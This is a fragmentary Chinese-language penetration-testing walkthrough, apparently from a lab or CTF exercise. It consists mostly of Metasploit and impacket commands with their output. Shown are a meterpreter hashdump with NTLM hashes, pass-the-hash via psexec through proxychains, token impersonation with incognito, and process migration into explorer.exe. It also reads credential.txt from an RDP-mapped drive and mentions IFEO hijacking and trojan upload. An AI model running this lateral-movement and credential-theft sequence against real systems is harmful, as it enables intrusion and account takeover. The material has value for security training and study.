
模拟John的令牌—impacket包中的psexec
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2caf35bb4c5059a3d50599844e2b9b1f:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
John:1008:aad3b435b51404eeaad3b435b51404ee:eec9381b043f098b011be51622282027:::sudo apt update
sudo apt install -y python3-impacket
proxychains psexec.py -hashes :2caf35bb4c5059a3d50599844e2b9b1f administrator@172.22.8.18
proxychains impacket-psexec -hashes :2caf35bb4c5059a3d50599844e2b9b1f administrator@172.22.8.18
然后
C:\Windows\system32> cd C:/1/
C:\1> dir
Volume in drive C has no label.
Volume Serial Number is 4659-5697
Directory of C:\1
2025/08/04 22:49 <DIR> .
2025/08/04 22:49 <DIR> ..
2025/08/04 21:21 7,168 7.exe
2025/08/04 22:49 7,168 77.exe
2025/08/04 21:47 7,266,304 fscan.exe
2025/08/04 21:50 7,168 shell20.exe
2025/08/04 20:55 2,278,912 windows_x64_agent.exe
5 File(s) 9,566,720 bytes
2 Dir(s) 24,716,996,608 bytes free
C:\1> 77.exe
执行exe后再上msf
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
IIS APPPOOL\DefaultAppPool
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
NT SERVICE\MsDtsServer130
NT SERVICE\MSSQLFDLauncher
NT SERVICE\MSSQLSERVER
NT SERVICE\MSSQLServerOLAPService
NT SERVICE\ReportServer
NT SERVICE\SQLTELEMETRY
NT SERVICE\SSASTELEMETRY
NT SERVICE\SSISTELEMETRY130
WIN-WEB\John
Window Manager\DWM-1
Window Manager\DWM-2
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token WIN-WEB\\John
[+] Delegation token available
[+] Successfully impersonated user WIN-WEB\John然后shell拿即可
2
msf直接migrate
ps
选一个与JOhn有关的,explorer.exe (PID为5668)与taskhostw.exe 最稳定

meterpreter > migrate 5668
[*] Migrating from 8956 to 5668...
[*] Migration completed successfully.
execute -f powershell.exe -i(我用proxychains msfconsole不行,用msfconsole可以)
解决中文乱码问题
chcp 65001
dir \\tsclient\c
dir \\tsclient\c
Ŀ¼: \\tsclient\c
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2022/5/12 17:04 PerfLogs
d-r--- 2022/7/11 12:53 Program Files
d----- 2022/5/18 11:30 Program Files (x86)
d-r--- 2022/7/11 12:47 Users
d----- 2022/7/11 12:45 Windows
-a---- 2022/7/12 10:34 71 credential.txt
cat \\tsclient\c\credential.txt
剩下就是IFEO劫持。之后远程传上马用msf连上再导出hash值,最后hash传递即可。

